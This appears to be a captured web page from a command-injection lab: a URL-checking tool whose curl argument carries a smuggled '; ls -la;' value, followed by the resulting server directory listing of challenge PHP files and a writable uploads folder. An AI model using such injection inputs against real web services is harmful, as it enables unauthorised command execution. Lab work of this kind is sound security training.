 <div>
Command: curl -I -s -L ; ls -la; asd | grep "HTTP/"<hr><h2>Result: total 108
drwxr-xr-x 3 1000 1000 4096 Jul 10  2023 .
drwxrwxrwx 7 1000 1000 4096 Jul 26 16:08 ..
-rwxr--r-- 1 1000 1000    7 Apr 27  2023 001.php
-rwxr--r-- 1 1000 1000 2486 Jun 23  2023 a0x01.php
-rwxr--r-- 1 1000 1000 4805 Jun 27  2023 a0x02.php
-rwxr--r-- 1 1000 1000 2202 Jun  1  2023 a0x02code.php
-rwxr--r-- 1 1000 1000 5013 Jun 27  2023 a0x03.php
-rwxr--r-- 1 1000 1000 1824 May 24  2023 c0x01.php
-rwxr--r-- 1 1000 1000 2267 May 24  2023 c0x02.php
-rwxr--r-- 1 1000 1000 5602 Jun 22  2023 c0x03.php
-rwxr--r-- 1 1000 1000 3407 Jun 27  2023 e0x01.php
-rwxr--r-- 1 1000 1000 1700 Jun 24  2023 e0x02.php
-rwxr--r-- 1 1000 1000 3279 Jun  1  2023 f0x01.php
-rwxr--r-- 1 1000 1000 3514 Jun 23  2023 f0x02.php
-rwxr--r-- 1 1000 1000 3922 Jun 23  2023 f0x03.php
-rwxr--r-- 1 1000 1000 2133 May 24  2023 i0x01.php
-rwxr--r-- 1 1000 1000 3418 May 11  2023 i0x02.php
-rwxr--r-- 1 1000 1000 4716 May 11  2023 i0x03.php
drwxrwxrwx 2 1000 1000 4096 Jul 26 15:55 uploads
-rwxr--r-- 1 1000 1000 1814 May 11  2023 x0x01.php
-rwxr--r-- 1 1000 1000 2470 May 11  2023 x0x02.php
-rwxr--r-- 1 1000 1000 1934 Jun 21  2023 x0x03.php
-rwxr--r-- 1 1000 1000 1797 Jun 21  2023 x0x03_admin.php